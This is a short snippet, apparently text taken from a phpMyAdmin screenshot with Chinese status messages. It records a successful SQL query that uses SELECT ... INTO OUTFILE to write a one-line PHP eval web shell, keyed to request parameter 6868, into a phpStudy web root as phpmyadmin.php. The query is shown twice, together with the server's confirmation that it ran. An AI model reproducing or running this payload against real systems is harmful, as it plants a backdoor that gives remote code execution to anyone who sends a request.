 您的 SQL 语句已成功运行 ( 查询花费 0.0010 秒 )
SELECT "<?php @eval($_REQUEST[6868])?>"
INTO OUTFILE "C:\\phpStudy\\WWW\\phpmyadmin.php"
在服务器 "localhost" 运行 SQL 查询:
1 select "<?php @eval($_REQUEST[6868])?>"  into outfile "C:\\phpStudy\\WWW\\phpmyadmin.php";